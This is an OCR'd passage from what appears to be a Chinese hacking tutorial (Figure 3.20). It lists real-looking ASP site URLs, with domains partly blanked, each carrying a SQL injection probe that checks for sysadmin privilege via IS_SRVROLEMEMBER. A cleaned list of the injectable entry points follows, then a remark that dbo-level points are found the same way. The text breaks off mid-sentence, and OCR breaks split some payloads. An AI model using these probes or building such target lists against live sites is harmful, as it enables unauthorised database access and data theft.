 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
整理前
http://www. cn/article/show.asp?bh=1294%20And%20Cast(IS_SRVROLEMEMBER(0x730079007300610064006D0069006E00)%20as%20varcha
(1))%2Bchar(124)=1
http://www. .cn/book/readari.asp?no=911%20And%20Cast(IS_SRVROLEMEMBER(0x730079007300610064006D0069006E00)%20as%20varchar
(1))%2Bchar(124)=1
http://www. .cn/bookshop/book.asp?id=274%20And%20Cast(IS_SRVROLEMEMBER(0x730079007300610064006D0069006E00)%20as%
20varchar(1))%2Bchar(124)=1
http://www. .net.cn/new.asp?id=2559&classcode=4|13|%20And%20Cast(IS_SRVROLEMEMBER(0x730079007300610064006D0069006E00)
20as%20varchar(1))%2Bchar(124)=1
http://www. net.cn/newsshow.asp?newsid=321%20And%20Cast(IS_SRVROLEMEMBER(0x730079007300610064006D0069006E00)%20as%
20varchar(1))%2Bchar(124)=1
http://www. .cn/info/uid_jl_show.asp?id=36004%20And%20Cast(IS_SRVROLEMEMBER(0x730079007300610064006D0069006E00)%20as%
20varchar(1))%2Bchar(124)=1
http://www. org/shangji/list.asp?dq=%bd%ad%cb%d5%ca%a1%20And%20Cast(IS_SRVROLEMEMBER
(0x730079007300610064006D0069006E00)%20as%20varchar(1))%2Bchar(124)=1
http://www. .tv/nctvxinwen/readnews.asp?newsid=466&bigclassid=17%20And%20Cast(IS_SRVROLEMEMBER
(0x730079007300610064006D0069006E00)%20as%20varchar(1))%2Bchar(124)=1
整理后
http://www. .cn/article/show.asp?bh=1294
http://www. .cn/book/readari.asp?no=911
http://www. .com.cn/bookshop/book.asp?id=274
http://www. gao.net.cn/new.asp?id=2559&classcode=4|13|
http://www. et.cn/newsshow.asp?newsid=321
http://www. .cn/info/uid_jl_show.asp?id=36004
http://www. .org/shangji/list.asp?dq=%bd%ad%cb%d5%ca%a1%
http://www. .tv/nctvxinwen/readnews.asp?newsid=466&bigclassid=17
图3.20
搜索dbo 权限的SQL 注入点几乎跟上面的操作一样，只需要把搜索后